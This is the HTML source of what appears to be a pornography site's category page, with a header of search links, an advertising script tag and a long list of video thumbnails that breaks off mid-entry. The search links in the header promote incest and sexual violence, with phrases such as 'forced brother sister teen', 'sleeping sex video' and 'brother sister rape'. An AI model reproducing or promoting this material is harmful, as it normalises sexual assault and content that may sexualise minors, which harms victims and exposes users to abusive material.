

--- FILE ---
content_type: text/html
request_url: https://realxnxxmomson.com/en/category/7143525/Brother/popular/1/
body_size: 7895
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Real XnXX Mom Son - Exciting Real Brother XnXX porn featuring Moms & Sons.</title>
    <link rel="alternate" hreflang="en" href="/en/category/7143525/Brother/popular/1/" />
 
    <link rel="canonical" href="https://realxnxxmomson.com/en/category/7143525/Brother/popular/1/" />
    <meta name="Description" content="XnXX Mom Son: Real Brother porn videos featuring hot MILFs and hot sons!" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=7143525;</script>
   <script src="/js/kcL8cIY1k8WbJVyYTNVnCC.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister">Brother Sister</a>  <a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen">forced brother sister teen</a>  <a href="/en/search/QnJvdGhlciBTaXN0ZXIgQWNjaWRlbnRhbCBDcmVhbXBpZSBvbiBGb29rdHViZS5jb20gVGFib28gU2libGluZ3M/" target="_self" title="Brother Sister Accidental Creampie on Fooktube.com Taboo Siblings">Brother Sister Accidental Creampie on Fooktube.com Taboo Siblings</a>  <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video">indian brother sister sleeping sex video</a>  <a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4gYW5hbA/" target="_self" title="forced brother sister teen anal">forced brother sister teen anal</a>  <a href="/en/search/YnJvdGhlciBzaXN0ZXIgYWNjaWRlbnRhbCBjcmVhbXBpZSBvbiBmb29rdHViZSAuY29tIHRhYm9vIHNpYmxpbmdz/" target="_self" title="brother sister accidental creampie on fooktube .com taboo siblings">brother sister accidental creampie on fooktube .com taboo siblings</a>  <a href="/en/search/WHh4eHggdmlkZW8gYnJvdGhlciBzaXN0ZXIgcmFwZQ/" target="_self" title="Xxxxx video brother sister rape">Xxxxx video brother sister rape</a>  <a href="/en/search/RmFtaWx5IGZvdXIgc29tZSBicm90aGVyIHNpc3RlciBtb20gZGFkIGZ1bGwgbGVuZ3RoIG1vdmllcyBmb3IgZnJlZSB0byB3YXRjaA/" target="_self" title="Family four some brother sister mom dad full length movies for free to watch">Family four some brother sister mom dad full length movies for free to watch</a>  <a href="/en/search/QmxhY2sgYnJvdGhlciBzaXN0ZXIgbW9t/" target="_self" title="Black brother sister mom">Black brother sister mom</a>  <a href="/en/search/cmVhbCBicm90aGVyIHNpc3RlciBzZXggaGluZGkgQXVkaW8gdmlkZW8/" target="_self" title="real brother sister sex hindi Audio video">real brother sister sex hindi Audio video</a>  <a href="/en/search/QnJvdGhlciBzaXN0ZXIgbW9tIGFuYWwgdGhyZWVzb21l/" target="_self" title="Brother sister mom anal threesome">Brother sister mom anal threesome</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9uICMx/" target="_self" title="real sister and brother handjob cumshot compilation #1">real sister and brother handjob cumshot compilation #1</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block">

</p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//realxnxxmomson.com" target="_self">
                                <img src="/assets/logo.png" alt="Real XnXX Mom Son"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/category/7143525/Brother/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/category/7143525/Brother/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2772914574352042739/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="267b5f1d24c1caf3" src="/thumbs/739/2772914574352042739_0.jpg"/>
                                <span class="thumb-info">13:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8440757375994239782/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523981cc7651b26" src="/thumbs/782/8440757375994239782_0.jpg"/>
                                <span class="thumb-info">12:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639621101970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638242913630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066b6dd5e" src="/thumbs/630/3824942638242913630_0.jpg"/>
                                <span class="thumb-info">12:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640175365509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7359713152896360591/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6622f41e7f28608f" src="/thumbs/591/7359713152896360591_0.jpg"/>
                                <span class="thumb-info">13:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4340870154184877134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg"/>
                                <span class="thumb-info">23:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734416818234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c96f103a" src="/thumbs/234/2705852734416818234_0.jpg"/>
                                <span class="thumb-info">0:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639634390573/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b9a71e2d" src="/thumbs/573/3824942639634390573_0.jpg"/>
                                <span class="thumb-info">8:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2240403902112934261/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f17837a92d72975" src="/thumbs/261/2240403902112934261_0.jpg"/>
                                <span class="thumb-info">7:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1978467739162722321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b74eded285d4011" src="/thumbs/321/1978467739162722321_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638628244964/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107dae8de4" src="/thumbs/964/3824942638628244964_0.jpg"/>
                                <span class="thumb-info">8:24</span>
                            </div>
                        </a>
                    </div>                                                            
 			
                </div>
    
                <h1 class="title">Brother #1</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13561607695551467506/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg"/>
                                <span class="thumb-info">5:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13602372283349522857/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bcc55585f3aad9a9" src="/thumbs/857/13602372283349522857_0.jpg"/>
                                <span class="thumb-info">23:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8141668696843307191/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="70fd048b1a4348b7" src="/thumbs/191/8141668696843307191_0.jpg"/>
                                <span class="thumb-info">21:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640284741375/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e06aaeff" src="/thumbs/375/3824942640284741375_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2661742130149384889/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24f0685d673ee2b9" src="/thumbs/889/2661742130149384889_0.jpg"/>
                                <span class="thumb-info">4:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638408163619/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1070906123" src="/thumbs/619/3824942638408163619_0.jpg"/>
                                <span class="thumb-info">17:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639425262482/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ad301392" src="/thumbs/482/3824942639425262482_0.jpg"/>
                                <span class="thumb-info">20:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640627847213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f4de102d" src="/thumbs/213/3824942640627847213_0.jpg"/>
                                <span class="thumb-info">1:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640343395325/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e3e9abfd" src="/thumbs/325/3824942640343395325_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637448378365/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10375b37fd" src="/thumbs/365/3824942637448378365_0.jpg"/>
                                <span class="thumb-info">1:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636959042559/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101a308bff" src="/thumbs/559/3824942636959042559_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638120175789/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105f6608ad" src="/thumbs/789/3824942638120175789_0.jpg"/>
                                <span class="thumb-info">6:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636643978403/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007690ca3" src="/thumbs/403/3824942636643978403_0.jpg"/>
                                <span class="thumb-info">0:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640063052709/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d333fba5" src="/thumbs/709/3824942640063052709_0.jpg"/>
                                <span class="thumb-info">3:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4066911048465877793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3870920d18eb8b21" src="/thumbs/793/4066911048465877793_0.jpg"/>
                                <span class="thumb-info">11:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640501051275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ed4f4f8b" src="/thumbs/275/3824942640501051275_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/732222923716378959/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a2960dea083414f" src="/thumbs/959/732222923716378959_0.jpg"/>
                                <span class="thumb-info">6:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639581737406/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b683b1be" src="/thumbs/406/3824942639581737406_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2726208426087043860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25d5701e94985314" src="/thumbs/860/2726208426087043860_0.jpg"/>
                                <span class="thumb-info">19:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639749902663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c089b147" src="/thumbs/663/3824942639749902663_0.jpg"/>
                                <span class="thumb-info">6:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638164312447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106207817f" src="/thumbs/447/3824942638164312447_0.jpg"/>
                                <span class="thumb-info">0:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639570702780/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b5db51bc" src="/thumbs/780/3824942639570702780_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638136697997/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106062248d" src="/thumbs/997/3824942638136697997_0.jpg"/>
                                <span class="thumb-info">8:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                <span class="thumb-info">6:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637534301137/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103c7a4bd1" src="/thumbs/137/3824942637534301137_0.jpg"/>
                                <span class="thumb-info">8:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5901551399370815986/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="51e685badf34f9f2" src="/thumbs/986/5901551399370815986_0.jpg"/>
                                <span class="thumb-info">8:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5742359313749576414/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4fb0f55f1cb30ade" src="/thumbs/414/5742359313749576414_0.jpg"/>
                                <span class="thumb-info">11:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14450334357341673061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c889e6896ef91665" src="/thumbs/61/14450334357341673061_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6785194174697224027/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e29da2702e0b75b" src="/thumbs/27/6785194174697224027_0.jpg"/>
                                <span class="thumb-info">6:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2519535156041649890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="22f72fe016f88ee2" src="/thumbs/890/2519535156041649890_0.jpg"/>
                                <span class="thumb-info">24:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1134959541253890614/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fc02fb082e0e236" src="/thumbs/614/1134959541253890614_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3286125523268133383/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d9aa9c0b5bde207" src="/thumbs/383/3286125523268133383_0.jpg"/>
                                <span class="thumb-info">32:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17336590739662660588/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f097f16cadeb63ec" src="/thumbs/588/17336590739662660588_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18001294266188402502/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f9d171c2996f8f46" src="/thumbs/502/18001294266188402502_0.jpg"/>
                                <span class="thumb-info">4:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3933071384940698874/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3695139617a4dcfa" src="/thumbs/874/3933071384940698874_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8440757373626831381/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523981c3a495215" src="/thumbs/381/8440757373626831381_0.jpg"/>
                                <span class="thumb-info">11:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1222119371459701864/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10f5d717e0faac68" src="/thumbs/864/1222119371459701864_0.jpg"/>
                                <span class="thumb-info">10:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2835766552497921947/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="275aaaa7ab929f9b" src="/thumbs/947/2835766552497921947_0.jpg"/>
                                <span class="thumb-info">24:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14063204131294947275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c32a89a5b9a427cb" src="/thumbs/275/14063204131294947275_0.jpg"/>
                                <span class="thumb-info">12:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639490810249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b1184189" src="/thumbs/249/3824942639490810249_0.jpg"/>
                                <span class="thumb-info">10:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637053929511/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101fd86827" src="/thumbs/511/3824942637053929511_0.jpg"/>
                                <span class="thumb-info">24:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636691552209/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100a3ef7d1" src="/thumbs/209/3824942636691552209_0.jpg"/>
                                <span class="thumb-info">12:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638480931962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1074e6bc7a" src="/thumbs/962/3824942638480931962_0.jpg"/>
                                <span class="thumb-info">19:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16839459316544835379/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e9b1c707744c0f33" src="/thumbs/379/16839459316544835379_0.jpg"/>
                                <span class="thumb-info">11:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9165622463985396684/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7f32d511c730abcc" src="/thumbs/684/9165622463985396684_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5009607586113515925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4585b38eba65f195" src="/thumbs/925/5009607586113515925_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638389443246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106f72baae" src="/thumbs/246/3824942638389443246_0.jpg"/>
                                <span class="thumb-info">15:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17252166987374056901/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ef6c02781826d5c5" src="/thumbs/901/17252166987374056901_0.jpg"/>
                                <span class="thumb-info">7:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640620130697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f4685189" src="/thumbs/697/3824942640620130697_0.jpg"/>
                                <span class="thumb-info">13:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640298150723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e1374b43" src="/thumbs/723/3824942640298150723_0.jpg"/>
                                <span class="thumb-info">11:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14161025647792446286/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c48611cc5fdd5b4e" src="/thumbs/286/14161025647792446286_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9134554912920678664/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ec4754bddefb108" src="/thumbs/664/9134554912920678664_0.jpg"/>
                                <span class="thumb-info">7:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7975659372252824234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6eaf3bf134a502aa" src="/thumbs/234/7975659372252824234_0.jpg"/>
                                <span class="thumb-info">4:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8827555099271831655/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a81c697a7492067" src="/thumbs/655/8827555099271831655_0.jpg"/>
                                <span class="thumb-info">16:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8245145332619204075/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="726ca3fed03cd5eb" src="/thumbs/75/8245145332619204075_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640108032090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d5e2505a" src="/thumbs/90/3824942640108032090_0.jpg"/>
                                <span class="thumb-info">20:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10823026885155782083/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="96331d9bf4367dc3" src="/thumbs/83/10823026885155782083_0.jpg"/>
                                <span class="thumb-info">33:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637842360613/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104ed6e925" src="/thumbs/613/3824942637842360613_0.jpg"/>
                                <span class="thumb-info">6:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1818574962697106693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="193ce04b18faf505" src="/thumbs/693/1818574962697106693_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6136696139203457538/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5529ec9fffbbb202" src="/thumbs/538/6136696139203457538_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638482666946/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10750135c2" src="/thumbs/946/3824942638482666946_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640286449156/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e084be04" src="/thumbs/156/3824942640286449156_0.jpg"/>
                                <span class="thumb-info">11:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637166981845/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10269572d5" src="/thumbs/845/3824942637166981845_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637725542361/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1047e067d9" src="/thumbs/361/3824942637725542361_0.jpg"/>
